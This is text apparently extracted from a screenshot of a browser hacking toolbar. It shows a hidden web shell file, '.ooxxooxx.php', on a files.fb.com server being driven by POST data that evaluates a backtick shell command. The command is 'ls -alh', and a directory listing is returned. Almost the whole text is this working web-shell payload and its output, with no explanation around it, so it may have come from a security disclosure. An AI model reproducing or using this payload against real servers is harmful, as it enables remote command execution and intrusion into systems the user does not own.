 https://files.fb.com/courier/t...
view-source:https://files.fb.com/courier/themes/templates/.ooxxooxx.php
INT SQL XSS Encryption Encoding Other
Load URL (A) view-source:https://files.fb.com/courier/themes/templates/.ooxxooxx.php
Split URL (S)
Execute (X)
Enable Post data Enable Referrer
Post data ooxxooxx=echo `$_POST[ccc]`;
&ccc=ls -alh
1 total 20K
2 drwxrwxr-x 2 soggycat nobody 4.0K Feb 2 12:59 .
3 drwxr-xr-x 5 soggycat nobody 4.0K Nov 3 19:17 ..
4 lrwxrwxrwx 1 soggycat nobody 25 Apr 3 2009 1000 -> /home/filex1/1000/themes/
5 lrwxrwxrwx 1 root root 25 Sep 18 21:20 1234 -> /home/filex1/1234/themes/
6 -rw-rw-rw- 1 mysql nobody 32 Feb 3 13:11 .ooxxooxx.php
7